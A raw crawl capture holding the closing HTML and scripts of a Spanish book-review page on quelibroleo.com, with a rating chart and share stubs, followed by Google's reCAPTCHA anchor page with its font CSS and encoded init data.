		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-habana-en-un-espejo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t7m9rxysczp1
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2oPEePdPaN-SosVMlfYMXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2oPEePdPaN-SosVMlfYMXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2oPEePdPaN-SosVMlfYMXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKcwqJEw7rDt8O4KcKCw58Aw5PDucOveMKrAcKww6/[base64]/[base64]/DtiM9w5Ykw51twqnCkiA0w54OwpxNw6TCjsKqwrtdGzN0IH0ML2TCt13CoMOEwqBpw5pVBcO/wq1/SDVIw4EKw57Dj8K2wpRZHmLDr8KQH8ObY8KYw6DCmMO5OG/DtS0MAMKFbsOlwpzCuncVBjgqEMO/R8KtP8KswptmwqXCgMKRIS3CnsKXwot8wpILw7rCr2oIw7sSdRs8w5PCpl0nHU0bw7HDuVYJa3bDvcOmRz/[base64]/DnsOJw73DgcKaQsOXFcO/w5xuwo0WH2hXa8OJAcOHwpsveU5sDlY/asKUJWl0bRzDh8KDwogwwo4KKT3DvMOKQMOjFMKpw6jDq8KPHAxow7TCuzR8wo1PL8KWTsKgwovCpmPCv8OQTcK6wqF3TR/Ds8Ogw4x/[base64]/DgsO4worDjkrDky9Bwp0Lw7DCi1HCg8O1w6ZhIHA5KcOvw67DrnEyw77Cm8KIbGHCmsOHI8KjwoEzwqHDnkk7SxAGAUfDiXRDPcKDwrsRw55AwrR2wobCmcOtw71cSHgFGcKFw6JvS8KlIMOjK0TDjnMww6XCrUfDqMKefFTDksOkwq3Cg1wawrrCo8KOTsOnwr/CohIwHD3CiMK9w7rCkcKfEBJ6dD8ma8KHwpjCisOiw7jCjGLDtgfDrMKiw6vDg0pnHMK6TsO5bXdVY8OewqYXwqQ5Z1vDkcKZQBZFKcKWw7rCuQRhwrNSPEkLcB/CmUrCtsKJw7DDt8O0HAHDpsK7w4/Dh8KrFypOGUjCg8O9WW/DvS45woFxw5RHGVvDsMOqw5FQIG5tDsK5w6h+OMKGw7JBYkNTOwDDowISVcOjwoBgwo/DvH3CrMOwwoBPUsKKSlROBX4Mwr7DvMO6eMKrw43DqWRmV2HCkWIDwpJvw6rCgGFBWw1jwpjCoS4dc19lDsO7P8Kjw5kgw5bDpQbDpkNYw7DDhxUfw4XCniQZMsOIw6BXw4/Dn8O9w6PClMKLccOWw7XDiGUjw4dPw4xMJ8KYEsKww4UrH8O3wrdkwpw1W8KRwoocGWzDi8OQwoB5w4UCasOlBMOowojDicO6TwsgLmXCs1/Cr3PDo8OgU8OZwo7DrMKDAjNcOAnCgFk4CSVUPsKww60yw7AfZHYSHsOvwocec8O9wo0zbsK1w50DwqjCgnzCjSpfSMKkw4jCncOjw6vDt8Ovwr3DtMKww7XDnMKCw5BiwpV0IMO/McKkw7Rdwr/Drwt3dBIfBsKnBDBsPsKoNy/Cth0nawgcwo/[base64]/CljDDmMKkLMKvw6Jew4vCu8O0wqzCkwcMw6oNw7LDgcOIEcKEw57CncKMYMOREgxXw5trwrlxwoTDuz7ChMOXLx42w6bDq8K1fxg5w7bCqMOew5gJwr3DjcO0w5PDtU9ITUbCmlgGwp/DlMOcNBTCjcO8YMKfPMOiwprDrR9NwrbCt3EEOG3DuMOCbE5dTxF1wrRzw7ZcMcKlZcKVZCMrOwTDmsKZUC8BwrcNw7VWGsOnQH0ZwrPDlQ5lw4nCnHZ1wp/CpMKpaiVhfUI0Hi5FwqnDu8OmwpVmwrzDu1nDqcKaFsKhL13Dl8KIUsKAwrjCrTnCl8O4ZsKaaTDChhDDpMOWKgXCpwnDlsK/[base64]/CoMK/[base64]/Ci2oaIMKoHGnCg8Kww4dCwohgw70uwpzDvMKMw4PCmVPDqnJCCsOBTGF/Yk/[base64]/wpg0woZow6ZewqHCkWTChlg2E8KQw5FWw7kXbnoYwowEwoHDvsK4w4vDvx18RMKgwpvCt3Vvwr/[base64]/CocOlMcKZcjhdE8KYwrF3WMONwrQaw4PCpkDCgcKTOD7CmFjCqkjDjMKjw6lubMKrwqbDmcOiGcOmw5HDm8O2wqN